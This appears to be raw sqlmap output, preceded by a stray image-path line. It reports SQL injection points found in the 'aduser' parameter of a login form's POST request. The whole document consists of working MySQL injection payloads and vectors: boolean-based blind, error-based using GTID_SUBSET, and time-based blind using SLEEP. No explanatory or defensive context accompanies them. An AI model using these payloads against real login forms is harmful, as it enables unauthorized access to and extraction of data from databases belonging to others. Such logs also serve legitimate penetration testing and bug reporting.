 [13:41:08] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 552 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: aduser=123' AND 6445=(SELECT (CASE WHEN (6445=6445) THEN 6445 ELSE (SELECT 4433 UNION SELECT 3458) END))--
-&adpass=123&login=LOGIN
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: aduser=123' AND GTID_SUBSET(CONCAT(0x7170766271,(SELECT (ELT(5469=5469,1))),0x716b6b7071),5469)-- oFwB&adpa
ss=123&login=LOGIN
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: aduser=123' AND (SELECT 4841 FROM (SELECT(SLEEP(5)))KYkL)-- pbVy&adpass=123&login=LOGIN
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---